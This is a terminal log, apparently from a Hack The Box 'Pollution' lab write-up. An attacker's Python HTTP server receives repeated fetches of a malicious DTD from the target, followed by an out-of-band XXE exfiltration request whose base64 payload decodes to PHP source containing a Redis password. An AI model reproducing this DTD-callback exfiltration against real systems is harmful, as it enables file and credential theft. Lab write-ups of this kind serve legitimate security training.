 ┌──(kali㉿kali)-[~/htb/pollution]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.106.251 - - [06/Dec/2022 22:45:24] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:47:14] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:47:48] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:48:02] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:48:24] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:48:35] "GET /test.dtd HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:48:36] "GET /?file=PD9waHAKaW5pX3NldCgnc2Vzc2lvbi5zYXZlX2h
hbmRsZXInLCdyZWRpcycpOwppbmlfc2V0KCdzZXNzaW9uLnNhdmVfcGF0aCcsJ3RjcDovLzEyNy4wLjAuMTo2Mzc5Lz9h
dXRoPUNPTExFQ1RSM0QxU1BBU1MnKTsKCnNlc3Npb25fc3RhcnQoKTsKCnJlcXVpcmUgJy4uL3ZlbmRvci9hdXRvbG9hZ
C5waHAnOwo= HTTP/1.1" 200 -
10.129.106.251 - - [06/Dec/2022 22:48:46] "GET /test.dtd HTTP/1.1" 200 -